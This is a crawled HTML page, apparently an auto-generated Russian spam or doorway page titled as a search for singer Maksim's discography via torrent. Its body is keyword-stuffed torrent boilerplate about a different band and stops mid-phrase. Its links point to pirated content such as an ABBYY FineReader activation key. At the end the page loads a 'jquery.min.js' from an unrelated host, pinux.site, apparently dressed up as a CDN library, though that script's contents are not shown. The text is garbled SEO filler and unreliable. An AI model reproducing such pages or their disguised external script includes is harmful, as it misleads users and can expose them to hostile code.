

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-maksim-skachat-diskografiya-cherez-torrent.html
body_size: 2161
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Максим скачать дискография через торрент - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Максим скачать дискография через торрент</h2>
                            </header>
                            <p>Скачать Агата Кристи - Дискография через торрент бесплатно, Агата Кристи - Дискография. Торрент скачать бесплатно фильмы, игры, музыка, книги  Перевод: Не требуется, cубтитры. Бесплатно торрент фильмы, бесплатно торрент игры, бесплатно торрент книги журналы. 
Музыка торрент скачать музыку через торрент всех стилей и направлений в форматох </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-basta-i-rem-digga-odna-lyubov-minus.html">Баста и рем дигга одна любовь минус</a></li>
                                <li><a href="cw99zz-slovar-temnyh-elfov.html">Словарь темных эльфов</a></li>
                                <li><a href="cw99zz-dalnabolshiki-skachat-torrent.html">Дальнабольшики скачать торрент</a></li>
                                <li><a href="cw99zz-nayti-reshebnik-po-fizike-7-klassa.html">Найти решебник по физике 7 класса</a></li>
                                <li><a href="cw99zz-audioknigi-48-zakonov-vlasti.html">Аудиокниги 48 законов власти</a></li>
                                <li><a href="cw99zz-klyuch-aktivacii-dlya-abbyy-finereader-12.html">Ключ активации для abbyy finereader 12</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Агата Кристи - Дискография скачать торрент файл бесплатно.</li>
<li>Торрент скачать бесплатно фильмы, игры, музыка, книги.</li>
<li>Cкачать торрент бесплатно фильмы, игры, музыка, книги.</li>
<li>Борис Гребенщиков - Аквариум - Дискография 124 альбома.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-muzyku-dlya-avtomobilya-cherez-torrent.html">Скачать музыку для автомобиля через торрент</a></li>
                                            <li><a href="cw99zz-slovar-rudneva.html">Словарь руднева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-prezentaciya-moi-druzya-2-klass.html">Презентация мои друзья 2 класс</a></li>
                                            <li><a href="cw99zz-farming-simulator-14-russkaya-versiya-dlya-android.html">Farming simulator 14 русская версия для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-shema-dvizheniya-avtotransporta-po-territorii.html">Схема движения автотранспорта по территории</a></li>
                                            <li><a href="cw99zz-obrazec-zaverenie-trudovoy-knizhki.html">Образец заверение трудовой книжки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-misima-akunin.html">Мисима акунин</a></li>
                                            <li><a href="cw99zz-reshebnik-gdz-matematika-5-klass-zubareva-mordkovich.html">Решебник гдз математика 5 класс зубарева мордкович</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
